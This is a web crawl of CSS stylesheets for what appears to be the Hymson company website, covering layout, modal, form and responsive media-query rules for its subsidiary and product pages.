pointer-events: none;}.subsidiary-indus-bt-bg img {    width: 100%;}.subsidiary_main .mod_banner_textbot {    width: 64%;}.subsidiary-pop {    background: rgba(0, 0, 0, .5);}.subsidiary-pop .ys_modal_content {    width: 52%;    height: 100vh;    max-height: 100vh;    margin-left: 48%;    padding: 183px 90px 120px 192px;}.subsidiary-pop .ys_modal_wrap {    display: block;}.subsidiary-pop-img {    width: 152px;    margin-bottom: 26px;}.subsidiary-pop-img img {    width: 100%;}.subsidiary-pop-tit {    font-weight: bold;    color: #203146;    margin-bottom: 35px;}.subsidiary-pop-parga p {    margin-bottom: 25px;}.subsidiary-pop-parga p:last-child {    margin-bottom: 0;}.subsidiary-pop .ys_modal_close {    width: 24px;    top: 47px;    right: 68px;}.subsidiary-pop .ys_modal_close img {    width: 100%;}.subsidiary-pop-parga {    max-height: 42vh;}.subsidiary-pop .mCSB_inside>.mCSB_container {    margin-right: 0;    padding-right: 70px;}/* E3_瑞士子公司-end *//* E5_产品详情-start */.prodet-over {    position: relative;    overflow: hidden;}.prodet-over-bg {    width: 51%;    position: absolute;    top: 0;    left: 0;    z-index: -1;    max-width: 970px;}.prodet-over-bg img {    width: 100%;}.prodet-over .mod_titbox {    margin-bottom: 30px;}.prodet-over-bt {    display: flex;    align-items: flex-start;    flex-wrap: wrap;}.prodet-over-bt-img {    width: 51%;    background: #F3F8FC;}.prodet-over-bt-text {    width: 49%;    padding-left: 87px;}.pobt-word {    margin-bottom: 95px;}.pobt-word .std_tit6 {    font-weight: bold;    color: #203146;    margin-bottom: 24px;}.pobt-word-ul-li {    display: flex;    align-items: flex-start;    margin-bottom: 12px;}.pobt-word-ul-li img {    width: 12px;    position: relative;    top: 8px;}.pobt-word-ul-li p {    width: calc(100% - 12px);    padding-left: 12px;    color: #004D8C;}.pobt-word-ul-li:last-child {    margin-bottom: 0;}.pobt-list-slick-li {    width: 33.333333%;    padding: 0 11px;}.pobt-list-slick {    margin: 0 -11px;}.plsl-cont {    background: #F3F8FC;    transition: all .36s;    border: 1px solid #F3F8FC;    cursor: pointer;}.pobt-list-slick-li.slick-current .plsl-cont {    border: 1px solid #004D8C;}.pobt-list {    position: relative;}.prodet-over .subsidiary-team-btn-prev {    left: -25px !important;}.prodet-over .subsidiary-team-btn-next {    right: -25px !important;}.prodet-over .subsidiary-team-btn-icon {    background: rgba(255, 255, 255, 0.40);    backdrop-filter: blur(4px);    -webkit-backdrop-filter: blur(4px);}.prodet-down {    overflow: hidden;}.prodet-down-ul-li {    margin-bottom: 30px;}.prodet-down-ul-li:last-child {    margin-bottom: 0;}.prodet-down-ul-li a {    display: flex;    align-items: center;    flex-wrap: wrap;    padding: 23px 63px 23px 30px;    background: #F3F8FC;}.pdul-le {    display: flex;    align-items: center;    flex-wrap: wrap;    width: 73%;}.pdul-le img {    width: 28px;}.pdul-le .std_text1 {    width: calc(100% - 28px);    padding-left: 12px;    font-weight: bold;    color: #333;    line-height: 1.75;    height: 1.75em;    display: -webkit-box;    -webkit-box-orient: vertical;    -webkit-line-clamp: 1;    overflow: hidden;}.pdul-info {    display: flex;    align-items: center;    flex-wrap: wrap;    width: 27%;    justify-content: flex-end;}.pdul-info-lang p, .pdul-info-time p {    color: #999;}.pdul-info-lang {    width: 78px;    padding-right: 56px;}.pdul-info-time {    width: 134px;    padding-right: 45px;    position: relative;}.pdul-info-time::before {    content: "";    width: 1px;    height: 44px;    background: #E8E8E8;    position: absolute;    top: 50%;    right: 0;    transform: translateY(-50%);}.pdul-info-down {    display: flex;    align-items: center;}.pdul-info-down p {    color: #004D8C;    margin-right: 10px;}.pdul-info-down img {    width: 22px;}.pdul-info-down {    padding-left: 30px;    width: 140px;}.prodet-access {    overflow: hidden;}.prodet-access-bt {    position: relative;}.prodet-access-bt-slick .slick-track {    display: flex;    align-items: stretch;}.pabs-li {    width: 50%;    padding: 0 18px;    height: auto !important;}.prodet-access-bt-slick {    margin: 0 -18px;}.pabs-li-cont {    width: 100%;    height: 100%;    background: #F3F8FC;    padding: 28px;    display: flex;    align-items: center;}.pabs-li-cont .ys-imgbox-cover {    width: 40%;}.pabs-li-cont-text {    width: 60%;    padding-left: 58px;}.pabs-li-cont-text .std_tit6 {    font-weight: bold;    color: #203146;    margin-bottom: 16px;}.pabs-li-cont-text p {    color: #203146;}.prodet-app {    overflow: hidden;}.prodet-app-list-li {    width: 25%;    padding: 0 18px;}.prodet-app-list {    margin: 0 -18px;    display: flex;    flex-wrap: wrap;}.pall-cont .ys-imgbox-cover {    width: 60px;    margin-bottom: 8px;}.pall-cont-tit {    color: #203146;    font-weight: bold;    line-height: 1.75;}.pall-cont {    padding-bottom: 50px;    border-bottom: 2px solid #004D8C;    height: 100%;}.prodet-higl {    overflow: hidden;}.prodet-higl-bt {    display: flex;    align-items: center;    flex-wrap: wrap;}.prodet-higl-bt-img {    width: 40%;}.prodet-higl-bt-img img {    width: 100%;}.prodet-higl-bt-text {    width: 60%;    padding-right: 100px;}.prodet_main .subsidiary-pro {    margin-top: 120px;}.prodet-data {    background: #F3F8FC;    margin-top: 68px;    overflow: hidden;}.prodet-data-form td:nth-child(1) {    width: 35%;    border-right: 1px solid #E5E5E5;}.prodet-data-form td:nth-child(2) {    width: 65%;}.prodet-data-form td:nth-child(1) p {    font-weight: bold;    color: #203146;}.prodet-data-form td:nth-child(2) p {    color: #666;}.prodet-data-form td p {    padding: 14.5px 20px;    line-height: 1.6;}.prodet-data-form td {    background: #fff;}.prodet-data-form tr:nth-child(2n) td {    background: #F4F7FC;}.prodet-data-form table {    width: 100%;}.prodet-detail {    padding-top: 50px;    overflow: hidden;}.prodet-detail-parga {    width: 83%;}.prodet-detail-parga p {    margin-bottom: 32px;}.prodet-detail-parga p:last-child {    margin-bottom: 0;}.prodet-target .laser_adv_list {    margin-bottom: 0;    display: block;}.inddet-nav {    height: 80px;    position: relative;    z-index: 1;    display: flex;    align-items: center;    width: 100%;}.inddet-nav-wrap {    position: relative;    transition: all .5s ease-in-out;    background: #fff;    height: 80px;    display: flex;    align-items: center;    width: 100%;}.inddet-nav.isfixed {    z-index: 97;}.inddet-nav-wrap.isfixed {    position: fixed;    top: 80px;    z-index: 100;    width: 100%;    box-shadow: 0 7px 10px rgb(0 0 0 / 10%);}.prodet_main .c_smnav1 {    width: calc(100% - 200px);    margin-left: 100px;    margin-right: 100px;}.prodet_main .mod_banner {    position: relative;    width: calc(100% - 200px);    margin: 130px auto 0;}.prodet_main .laser_adv_item {    width: 12.5%;}.prodet_main .laser_adv_item:not(:first-child) {    display: none;}/* E5_产品详情-end *//* E1公司概况汇总页-start */.company-pro {    overflow: hidden;}.company-pro-bt {    width: 100%;    max-width: 1920px;    margin: auto;    position: relative;}.company-pro-bt img {    width: 100%;}.cpbl-ul-li-icon {    width: 28px;    margin: auto;    transition: all .36s;}.cpbl-ul-li-icon img {    width: 100%;}.cpbl-ul-li-text {    padding: 0 10px;    border-radius: 8px;    background: #FFF;    box-shadow: 0px 2px 8px 0px rgba(0, 77, 140, 0.10), 0px 2px 16px 0px rgba(0, 77, 140, 0.05);}.cpbl-ul-li-text p {    padding-left: 16px;    position: relative;    line-height: 32px;    color: #3C4A5D;}.cpbl-ul-li-text p::before, .cpbl-ul1-li-text .std_text1::before {    content: "";    width: 6px;    height: 6px;    border-radius: 50%;    background: #004D8C;    position: absolute;    top: 50%;    left: 0;    transform: translateY(-50%);}.cpbl-ul-li {    position: absolute;    transform: translate(-50%,-50%);}.cpbl-ul-li.bottom {    display: flex;    flex-direction: column-reverse;}.cpbl-ul-li.bottom .cpbl-ul-li-text {    position: absolute;    white-space: nowrap;    left: 50%;    transform: translateX(-50%);    bottom: 44px;}.cpbl-ul-li.top .cpbl-ul-li-text {    position: absolute;    white-space: nowrap;    left: 50%;    transform: translateX(-50%);    top: 38px;}.cpbl-ul-li.right .cpbl-ul-li-text {    position: absolute;    white-space: nowrap;    top: 50%;    transform: translateY(-50%);    left: calc(-1 * var(--width) - 4px);}.cpbl-ul-li.left .cpbl-ul-li-text {    position: absolute;    white-space: nowrap;    top: 50%;    transform: translateY(-50%);    left: 38px;}.company-pro-bt-list {    width: 100%;    height: 100%;}.cpbl-ul1-li-icon {    width: 80px;}.cpbl-ul1-li-icon img {    width: 100%;}.cpbl-ul1-li {    position: absolute;    transform: translate(-50%,-50%);}.culi-circle::before {    content: '';    width: 4px;    height: 4px;    background: #FFA800;    position: absolute;    left: 50%;    top: 50%;    transform: translate(-50%, -50%);    transition: all .36s;    overflow: visible;    border-radius: 50%;    animation: page-loader-ripple2 4s linear infinite 1s;    z-index: -1;}.culi-circle::after {    content: '';    width: 4px;    height: 4px;    background: #FFA800;    position: absolute;    left: 50%;    top: 50%;    transform: translate(-50%, -50%);    transition: all .36s;    overflow: visible;    border-radius: 50%;    animation: page-loader-ripple2 4s linear infinite 2s;    z-index: -1;}.culi-circle.culi-circle2::before {    animation-delay: 3s !important;}.culi-circle.culi-circle2::after {    animation-delay: 4s !important;}@keyframes page-loader-ripple2 {    0% {        transform: translate(-50%, -50%) scale(1);        opacity: 0.8;    }    100% {        transform: translate(-50%, -50%) scale(20);        opacity: 0;    }}.cpbl-ul1-li-text {    width: 300px;    border-radius: 8px;    background: #FFF;    box-shadow: 0px 2px 8px 0px rgba(0, 77, 140, 0.10), 0px 2px 16px 0px rgba(0, 77, 140, 0.05);    padding: 8px 30px;    position: absolute;    left: 50%;    transform: translateX(-50%);    bottom: 90px;    transition: all .36s;}.cpbl-ul1-li-text .std_text1 {    color: #004D8C;    font-weight: bold;    position: relative;    padding-left: 18px;}.cult-parga p {    font-size: 14px;    line-height: 1.5;    height: 3em;    display: -webkit-box;    -webkit-box-orient: vertical;    -webkit-line-clamp: 2;    overflow: hidden;    color: #999;}.cult-parga {    margin-bottom: 17px;}.cpbl-ul1-li-text .mod_touch_link_text {    color: #004D8C;}.cult-bt {    display: none;    margin-top: 13px;}.cpbl-ul1-li.act .cpbl-ul1-li-text {    padding: 20px 30px;}.pmbc_cont_left_link {    display: flex;    align-items: center;}.subsidiary-pro .pmbc_list {    display: block;}.slick-disabled {    opacity: 0.7;}.ys_wechat {    display: none;    position: fixed;    top: 0;    left: 0;    z-index: 999;    width: 100%;    height: 100%;    background: rgba(0,0,0,.3);}.ys_wechat_cont {    width: 100%;    height: 100%;    display: flex;    justify-content: center;    align-items: center;}#qrcode {    width: 230px;    padding: 10px;    background: #fff;    border-radius: 10px;    border: 7px solid #595959;    position: relative;}.ys_wechat_cont_parga p {    font-size: 14px;    line-height: 24px;    color: #666;}.ys_wechat_cont_parga p::before {    content: 'Share the - weixin';}.ys_wechat_cont_btn {    position: absolute;    top: 15px;    right: 10px;    cursor: pointer;}.ys_wechat_cont canvas {    width: 100%!important;    padding: 10px;}.ys_sharebox {    cursor: pointer;}.prodet-app .mod_titbox {    margin-bottom: 0 !important;}.prodet-app-list-li {    margin-top: 50px;}.sill-text {    top: 50%;    transform: translateY(-50%);}.subsidiary-indus-list-li {    flex-grow: 1;}/* E1公司概况汇总页-end *//* 鼠标效果 */@media screen and (min-width: 1200px) {    .pmbc_cont:hover .pmbc_cont_left_img img {        transform: scale(1.05);    }    .cpbl-ul-li:hover .cpbl-ul-li-icon {        transform: scale(1.15);    }    .subsidiary-team-swiper-li:hover .stsl-text {        opacity: 1;    }    .subsidiary-team-swiper-li:hover::before {        background: rgba(0, 0, 0, 0.50);    }    .subsidiary-team-swiper-li:hover::after {        opacity: 1;    }    .subsidiary-team-btn-icon:hover {        background: #004D8C;    }    .subsidiary-team-btn-icon:hover path {        fill: #fff;    }    .sabs-li a:hover .ys-imgbox-cover img {        transform: scale(1.05);    }    .sabs-li a:hover .mod_touch_link_img img {        transform: rotate(180deg);    }}/* 2025.2.18新增-end *//*2025.3.10修改-start*/.company-pro-ph {    display: none;}/*2025.3.10修改-end*//*2025.4.3修改-start*/.contact_main .mod_touch>a{    width: 100%;}.contact_main .mod_touch_cont{    margin: 0;}/*2025.4.3修改-end*//*2025.6.12Linda修改-start*/.mod_touch>a {    width: 100%;}.mod_touch_cont {    margin: 0;}/*2025.6.12Linda修改-end*/.mhci_list1_item {    padding: 0px 10px !important;}/*2025.8.13-leo-start*/.ys_ban_imgbox::before{    display: none;}.ys_ban_li.act .ys_ban_imgbox::before{    display: block !important;}/*2025.8.13-leo-end*//*2025.9.8售后Linda修改-start*/.mod_hd_left .ys_imgbox_cover img:nth-child(1) {    opacity: 0;}.inside_page .mod_hd_left .ys_imgbox_cover img:nth-child(1) {    opacity:1;}/*2025.9.8售后Linda修改-end*//* 2025.10.14 lucas start *//* 弹窗 */.modal-open {    overflow: hidden;}.mobile-safari {    width: 100%;    position: fixed;}.ys-modal-btn {    cursor: pointer;}.ys-modal {    display: none;    position: fixed;    top: 0;    left: 0;    z-index: 999;    width: 100%;    height: 100%;    background: rgba(0, 0, 0, .3);}.ys-modal-wrap {    width: 100%;    height: 100%;    display: flex;    justify-content: center;    align-items: center;}.ys-modal-container {    position: relative;    z-index: 1;}.ys-modal-close {    position: absolute;    right: 15px;    top: 15px;    font-size: 16px;    font-weight: bold;    cursor: pointer;    z-index: 10;}.ys-modal-content {    width: 800px;    padding: 50px;    max-width: calc(100vw - 40px);    max-height: 700px;    overflow: hidden;    background: #fff;}.ys-modal-content.noscroll {    overflow: auto;}.ys-modal-content.mCustomScrollbar .mCSB-inside>.mCSB-container {    margin-right: 0px;}.ys-modal-content.mCustomScrollbar .mCustomScrollBox.mCSB-inside {    margin-right: -15px;    padding-right: 15px;    max-width: calc(100% + 15px);}.ys-modal-update{    overflow-x: hidden !important;    overflow-y: auto;    height: 100%;}.ys-modal-update .ys-modal-wrap{    min-height: 100%;    height: auto;    padding: 10vh 0;}.ys-modal-update .ys-modal-content{    max-height: none;}.ys-modal-update .ys-modal-container{    background: #fff;    display: flex;    flex-direction: column;    align-items: flex-end;}.mod-message-form .ys-fii-name{    color: #203146;    line-height: 1.8;    font-size:16px;}.mod-message-form .ys-select-show::placeholder{    color:#b2b2b2 !important;    font-size: 16px;    line-height: 1.8;}.mod-message-form .ys-fii-input{    height: var(--hei) !important;}.mod-message-form .ys-form-inof-item{    padding: 0 18px;    margin-bottom: 20px;}.mod-message-form .ys-form-inof-text .ys-fii-input{    height: 140px !important;}.mod-message-form .ys-form-inof-submit{    background: unset;    width: 50%;    margin-top: 32px;    height: var(--hei);}.mod-message-form .ys-fii-submit{    background: #004D8C;    border-radius: 80px;}.mod-message-form .ys-fii-submit span{    font-size: 16px;    line-height:var(--hei);    color: #fff;    margin-right: 16px;}.mod-message-form .ys-form{    --hei:50px;    --pad:18px;    padding-right: 30px;    height: 100%;}.mod-message-form .ys-fii-input input{    padding: 0 var(--pad);}.mod-message-form .ys-form-inof-text .ys-fii-input textarea{    padding: 16px;}.mod-message-form .ys-form-inof-code .ys-fii-input{    margin-right: 24px;    flex: 1;}.mod-message-form .ys-form-inof-text .ys-fii-input {    height: 140px !important;}.mod-message-form .ys-fic-auth {    display: flex;    align-items: center;}.mod-message-form .ys-form-inof-agree{    padding: 0;}.mod-message-form .ys-modal-content{    width: 1000px;    max-height: 70vh;    padding: 70px 20px 50px 50px;}.mod-message-form .mCSB_inside>.mCSB_container{    margin-right: 0;}.mod-message-form .ys-modal-close {    right: 20px;    top: 20px;}.mod-message-form .mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {    background-color: rgb(0 77 140) !important;}.mod-message-form .ys-select-xtbbox .iconfont{    font-size: 14px;    color: rgba(51, 91, 145, 1);    font-weight: bold;}.mod-message-form .ys-select-li {    padding: 15px 25px;    transition: all 0.36s;    font-size: 16px;    line-height: 1.5;}.mod-message-form .ys-select-bd{    max-height: 180px;}.mod-message-form .ys-fii-tips{    font-size: 14px;    line-height: 1.5;    color: red;}.ys-form-inof-last{    width: 100%;    display: flex;}.ys-form-inof-agrlist{    margin-top: 32px;}.mod-message-form .ys-form-inof-agree:last-child{    margin-bottom: 0;}.mod-message-form .ys-form-inof-item:last-child{    margin-bottom: 0;}.mod-message-form .ys-form-inof-item .ys-select-xtbbox {    width: 14px;}.mod-message-form .ys-fii-submit{    cursor: pointer;}.mod-message-form .ys-select-li{    transition: all 0.36s ease-in-out;}.mod-message-form .ys-fic-auth-img{    width: 140px;}.mod-message-form .ys-fic-auth-img img{    width: 100%;}.ys-form-empty:not(.ys-form-empty1) .ys-fii-tips i {    display: none;}.ys-form-empty1 .ys-fii-tips span {    display: none;}.ys-fii-tips i {    font-style: normal;}/* 鼠标效果 */ @media screen and (min-width: 1200px) {    .mod-message-form .ys-select-li:hover{        color: #002BC6;    }}/* 2025.10.14 lucas end *//* 2025.10.15 lucas start */.prodet-down-ul-li>div {    display: flex;    align-items: center;    flex-wrap: wrap;    padding: 23px 63px 23px 30px;    background: #F3F8FC;    cursor: pointer;}/* 2025.10.15 lucas end *//*2026.1.7售后Linda修改-start*/.img-slick{    margin-block-start: 0 !important;    margin-block-end: 0 !important;    margin-inline-start: 0 !important;    margin-inline-end: 0 !important;    padding-inline-start: 0 !important;    width: 40%;    margin: auto !important;}.img-slick .slick-dots{    margin-block-start: 0 !important;    margin-block-end: 0 !important;    margin-inline-start: 0 !important;    margin-inline-end: 0 !important;    padding-inline-start: 0 !important;}.img-slick .slick-dots li.slick-active {    background-color: #FFA800;}/*2026.1.7售后Linda修改-end*//*2026.1.22售后Kaffi修改-start*//* 分享 */.ys-wechat{    display: none;    position: fixed;    top: 0;    left: 0;    z-index: 999;    width: 100%;    height: 100%;    background: rgba(0,0,0,.3);}.ys-wechat-cont{    width: 100%;    height: 100%;    display: flex;    justify-content: center;    align-items: center;}.ys-wechat-cont-parga p{    font-size: 14px;    line-height: 24px;    color: #666;}#qrcode{    width: 230px;    padding: 10px;    background: #fff;    border-radius: 10px;    border: 7px solid rgb(89,89,89);    position: relative;}.ys-wechat-cont canvas{    width: 100% !important;    padding: 10px;}.ys-wechat-cont-btn{    position: absolute;    top: 15px;    right: 10px;    cursor: pointer;}.ys-wechat-cont-btn .iconfont{    font-size: 14px;}.ys-share-img{    width: 28px;}.ys-share-list{    cursor: pointer;}.ys-wechat-cont-parga p::before {    content: '分享到 - 微信';    /* content: 'Share the - WeChat'; */}.inside_page{    width: 100vw;}.inside_page .ys_header{    width: 100vw;}/*2026.1.22售后Kaffi修改-end*/

--- FILE ---
content_type: text/css
request_url: https://www.hymson.com/Public/Cn/css/media.css
body_size: 26926
content:
@charset "utf-8";@media screen and (max-width: 1920px) {    .helc_list .helc_item_text::after {        right: -20%;    }    .helc_item:nth-child(2) .helc_item_text::after {        right: -13.5%;    }    .helc_item:nth-child(3) .helc_item_text::after {        right: -6.5%;    }    .helc_item:nth-child(1)::after{        width: 83%;1    }    .helc_item:nth-child(2)::after{        width: 78.3%;    }    .helc_item:nth-child(3)::after{        width: 72.5%;    }    /* 2025.2.18新增-start */    .sill-text {        width: 55%;    }    /* 2025.2.18新增-end */}@media screen and (max-width: 1919px) {    .plansum_sort_left{        width: 100px;    }}@media screen and (max-width: 1800px) {    .mod_hd_center_item {        margin-left: 60px;    }    .mod_hd_center_list {        padding-right: 80px;    }    .helc_list .helc_item_text::after {        right: -16%;    }    .helc_item:nth-child(2) .helc_item_text::after {        right: -10.5%;    }    .helc_item:nth-child(3) .helc_item_text::after {        right: -3%;    }}/* 调大看小 *//* 1920~1441 pc大屏幕 */@media screen and (max-width: 1680px) {    /* 规范 */    .std_tit1 {        font-size: 58px;    }    .std_tit2 {        font-size: 46px;    }    .std_tit3{        font-size: 42px;    }    .std_tit4 {        font-size: 34px;    }        .std_tit5 {        font-size: 30px;    }    .std_tit6 {        font-size: 20px;    }    .pdcr_cont_tit{        height: 28px;    }    .std_paddbot {        padding-bottom: 120px;    }    .std_paddtop {        padding-top: 120px;    }    .std_marginbot {        margin-bottom: 120px;    }    .std_margin50 {        margin-bottom: 50px;    }    .std_margin24 {        margin-bottom: 24px;    }    .std_margin16 {        margin-bottom: 16px;    }    /* 规范-end */    /* home */    .ybdc_text span {        font-size: 20px;    }    .ys_banner_dots_item {        padding: 0 30px;    }    .ys_banner_dots_list {        margin: 0 -30px;    }    .ybdc_text {        line-height: 70px;    }    .ys_banner_ledbox {        right: 40px;    }    .ys_ban_txtbox .mod_btn {        margin-top: 70px;    }    .home_nav {        left: 26px;    }    .home_nav_item {        padding: 8px 0;    }    .mod_btn_link {        width: 135px;        height: 50px;    }    .mod_btn_text {        margin-right: 10px;    }    .mod_btn_icon {        width: 22px;        transition: all 0.36s;    }    .home_explore_left_cont {        padding-left: calc((100vw - 82.5vw) / 2);    }        .home_explore_left_plan {        padding-left: calc((100vw - 82.5vw) / 2);    }    .home_plan_sortbox {        height: 180px;    }    .home_plan_sort_item .ys_imgbox_cover {        width: 70px;        margin-bottom: 2px;    }    .home_plan_prev, .home_plan_next {        width: 52px;    }    .home_plan_next {        right: 40px;    }    .home_plan_prev {        left: 40px;    }    .home_plan_tit {        margin-bottom: 30px;    }    .home_plan_text {        margin-bottom: 40px;    }    .home_core_cont {        width: 82.5%;    }    .home_core_titbox {        margin-bottom: 55px;    }    .home_core_list .slick-next, .home_core_list .slick-prev {        width: 65px;        height: 65px;    }    .home_core_list .slick-next img, .home_core_list .slick-prev img {        width: 30px;    }    .home_news_left{        margin-left: calc((100% - 82.5%) / 2);    }    .home_news_right_controls{        width: 100%;        padding-right:calc((100vw - 82.5vw) / 2);    }    /* .home_news_cont {        top: 170px;    } */    .home_news_left_item {        margin-bottom: 30px;    }    .home_news_left {        width: 150px;        padding-right: 40px;    }    .home_news_right_item {        padding: 0 12px;    }    .home_news_right_list {        margin: 0 -12px;    }    .home_news_titbox {        margin: 0 auto 50px;    }    .home_news_right_controls {        margin-top: 45px;    }    .home_news_right_cont {        padding: 20px;    }    .hnrc_arrow_prev {        margin-right: 25px;    }    .hnrc_progress {        margin-right: 45px;    }    .hnrc_arrow>div .ys_imgbox_cover {        width: 22px;    }    .hnrc_arrow>div {        width: 46px;        height: 46px;    }    .htcr_cont {        padding-top: 70px;    }    .home_target_cont_tit {        margin-bottom: 40px;    }    .home_target_cont_more {        margin-bottom: 40px;        margin-top: 50px;    }    .htcm_bigdata_nubs,    .htcm_bigdata_jia  {        font-size: 62px;    }    .htcm_bigdata_nub {        font-size: 28px;    }    .home_target_cont_video {        width: 70px;        top: 49%;    }    .home_target_cont_right {        padding-right: calc((100% - 82.5%) / 2);    }    /* home-end */    /* b1 */    /* .mod_hd_center_link{        line-height: 75px;    } */    .mod_hd_left{        /* height: 75px; */        width: 360px;    }    .mod_hd_right {        margin-right: 80px;    }       .mod_hd_right {        width: 100px;        flex-shrink: 0;    }    .mod_hd_left a img {        width: 212px;    }    /* .mod_hd_left::before {        height: 85px;    } */    .mod_hd_center_list {        padding-right: 68px;    }    .mod_hd_center_item {        margin-left: 65px;    }    /* .plan_main {        margin-top: 75px;    } */    .mod_banner_tit {        padding-bottom: 25px;        margin-bottom: 20px;    }    .c_smnav1 {        margin-top: 18px;        padding-bottom: 16px;    }    .plan_cont {        padding-top: 80px;    }    .plan_item {        padding: 0 10px;        margin-bottom: 60px;    }    .plan_list {        margin: 0 -10px;        padding-bottom: 35px;    }    .plan_item_cont_info {        padding-top: 55px;        padding-left: 30px;        padding-right: 30px;    }    .plan_item_idx {        margin-bottom: 30px;    }    .pici_tit {        margin-bottom: 30px;    }    .plan_item_cont_more {        padding: 30px 30px 25px;    }    .picm_flex {        padding-bottom: 20px;    }    .picm_flex_icon {        width: 42px;    }       .mod_touch>a {        padding: 78px 0;    }    .mod_touch_tit {        margin-bottom: 24px;    }    .mod_touch_ehtit {        display: flex;        align-items: center;        margin-bottom: 30px;    }    .mod_footer_primary {        padding-top: 70px !important;        padding-bottom: 40px !important;    }    .mod_footer_left {        width: 400px;    }    .mod_footer_right_item:not(:last-child) {        flex: 1;        padding: 0 35px;    }    .mod_footer_right_item:last-child {        margin-left: 30px;        margin-right: 0px;    }    .mfrc_tit {        margin-bottom: 15px;    }    .mfrc_item {        margin-bottom: 12px;    }    .mod_footer_logo {        width: 220px;        margin-bottom: 40px;    }    .mod_footer_data_big {        font-size: 44px;    }    .mod_footer_data img {        width: 20px;    }    .mod_footer_data_unit {        font-size: 18px;    }    .mod_footer_time {        margin-bottom: 70px;    }    .mfrc_list {        margin-bottom: 28px;    }    .mod_footer_link_wx {        margin-right: 25px;    }    .mod_footer_link {        margin-bottom: 20px;    }    .mod_footer_friend {        width: 260px;    }    .mod_footer_friend_hd {        height: 45px;        padding: 0 20px;    }    .mod_footer_bot_cen {        min-height: 70px;    }    .mfbc_right_item {        margin-left: 40px;    }    .mfbc_left a[href="https://www.yongsy.com"] {        margin-left: 14px;        opacity: 0.6;    }    .mod_footer_right_item:nth-child(3) {        min-width: 210px;        margin: 0 20px;    }    .pici_ehtit_before {        width: 210px;    }    /* b1-end */    /* b2 */    .mod_top130 {        margin-top: 120px;    }    .std_paddtop100 {        padding-top: 80px;    }    .plansum_introduce_left .mod_titbox {        margin-bottom: 60px;    }    .plansum_introduce_subtit {        margin-bottom: 25px;    }    .std_paddbot {        padding-bottom: 100px;    }    .std_paddtop {        padding-top: 100px;    }    .plansum_sort_tit {        margin-bottom: 40px;    }    .plansum_introduce_bg {        width: 910px;    }    .plansum_sort_right_r {        padding-left: 110px;    }    .plansum_sort_right {        padding-left: 80px;    }    .psrr_item {        padding-bottom: 37px;        margin-bottom: 40px;    }    .plansum_sort_text {        margin-bottom: 35px;    }        .mod_btn_link {        min-width: 135px;        width: initial;        height: 50px;    }    .plansum_major_hd_tit {        padding-bottom: 32px;        margin-bottom: 20px;    }    .plansum_major_hd {        padding-top: 90px;        padding-bottom: 175px;    }    .pmbn_list {        padding: 20px 0;    }    .plansum_major_bd_nav {        margin-top: -70px;    }    .pmbn_cont span {        line-height: 30px !important;    }    .plansum_major_bd_cont {        margin-top: 30px;    }    .pmbc_cont_left_img {        top: 43%;    }    .pcll_text {        margin-right: 10px;    }    .pmbc_item {        padding: 0 14px;        margin-bottom: 28px;    }    .pmbc_list {        margin: 0 -14px;    }    .plansum_major {        padding-bottom: 70px;    }    .plansum_partner_cont {        padding-left: calc((100% - 82.5%) / 2);    }    .plansum_partner_listbox{        padding-bottom: 10px;    }    .plansum_download {        margin-top: 80px;        padding-bottom: 80px;        padding-top: 80px;    }    .plansum_download_bg {        width: 1000px;    }    .pdcr_item {        padding: 0 14px;        margin-bottom: 25px;    }       .pdcr_list {        margin: 0 -14px;    }    .pdcr_cont_download_text {        margin-right: 10px;    }    .pdcr_cont_tit {        margin-bottom: 12px;    }    .mod_form_text {        left: calc((100% - 82.5%) / 2);    }    .mod_form_right {        padding-left: 36.25%;        padding: 60px calc((100% - 82.5%) / 2) 60px 36.25%;    }    .mod_form_cont_item {        padding: 0 14px;        margin-bottom: 16px;    }    .mod_form_cont {        margin: 0 -14px;    }    .mfci_cont input {        height: 46px;        padding: 0 14px;    }    .mfci_cont_text {        margin-bottom: 3px;    }    .mod_form_cont_item textarea {        height: 125px;    }    .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {        width: 2px;    }    .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {        background-color: #004d8c;    }    .mfci_cont_verify input {        margin-right: 15px;    }    .mfci_clause_check {        margin-right: 10px;    }        .plansum_partner_item {        padding: 0 14px;    }    .plansum_partner_swiper {        margin: 0 -14px;    }    .ys_select_li {        padding: 13px 22px;    }    .mfci_cont  .ys_select_bd {        max-height: 164px;    }    .mod_1720 {        width: 82.5%;        padding: 0 0px;    }    .plansum_major_bd_nav.isfixed {        width: 82.6%;    }    .videobtn {        width: 65px;    }    .home_explore_left {        width: calc((100vw - 82.5vw) / 2 + var(--lwidth));    }    .home_explore_right {        width: calc(100% - ((100vw - 82.5vw) / 2 + var(--lwidth)));    }    .helc_item_text::after {        right: -9%;    }    .helc_item:nth-child(2) .helc_item_text::after {        right: -1.5%;    }    .helc_item:nth-child(3) .helc_item_text::after {        right: 6%;    }    .mod_banner_textbot {        margin-top: 20px;    }    /* .mod_hd_right {        height: 75px;    } */    /* .mod_hd::after {        height: 75px;    } */    /* b2-end */    /* b3 */    .product_nav_cont {        padding: 20px 70px;    }    .product_list {        margin-top: 55px;    }    .product_screen_reset {        margin-right: 30px;    }    .ys_select_plan {        margin-right: 20px;    }    .product_screen_select .ys_select input {        width: 260px;        height: 48px;        padding: 0 20px;    }    .product_screen_select .ys_select_xtbbox {        right: 20px;    }       .product_screen_btngroup>div,.product_screen_confirm a {        line-height: 50px;    }    .ys_select_li {        padding: 12px 20px;    }    .ys_select_li ul {        width: 160px;    }    /* b3-end */    /* b4 */    .detailsp_intro_subtit {        margin-bottom: 28px;    }    .std_marginbot {        margin-bottom: 100px;    }    .detailsp_intro_top_right {        width: 700px;        padding-top: 20px;    }    .detailsp_intro_subtit{        font-size: 22px;    }    .detailsp_intro_bot_left {        padding-right: 60px;        width: calc(100% - 270px);    }    .dibr_listdots_dowm,    .dibr_listdots_up{        width: 65px;    }    .detailsp_intro_bot {        height: 560px;    }    .detailsp_intro_bot_right {        width: 270px;        flex-shrink: 0;    }    .detailsp_intro {        margin-bottom: 120px;    }    .detailsp_adv_left {        padding-left: calc((100% - 82.5%) / 2);        padding-right: calc(50% + 80px);    }    .detailsp_info_item_top {        padding-bottom: 26px;    }    .detailsp_info_item_bot {        padding: 20px 0 0;    }    .diib_item {        margin-bottom: 10px;    }    .detailsp_info_download {        margin-top: 50px;    }    .detailsp_info{        padding-bottom: 90px;    }    .detailsp_info_download>a .std_text1 {        margin-right: 12px;        line-height: 55px;    }    .detailsp_info_download_manual {        min-width: 180px;        margin-right: 30px;    }    .detailsp_info_download_book {        width: 400px;    } 